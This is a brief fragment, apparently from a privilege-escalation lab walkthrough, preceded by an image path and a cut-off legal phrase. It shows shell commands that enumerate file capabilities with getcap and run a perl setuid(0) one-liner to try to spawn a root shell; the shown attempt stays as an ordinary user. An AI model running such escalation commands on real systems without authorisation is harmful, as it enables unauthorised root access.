 permitted by applicable law.
user48@hacksudoLPE:~$ getcap -r 2>/dev/null
user48@hacksudoLPE:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
$ whoami
user48
$